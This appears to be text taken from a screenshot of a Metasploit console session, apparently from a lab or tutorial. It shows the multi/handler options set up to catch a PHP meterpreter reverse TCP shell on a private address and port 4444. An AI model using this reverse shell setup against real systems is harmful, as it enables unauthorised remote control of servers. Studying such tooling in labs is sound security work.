 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.15        yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >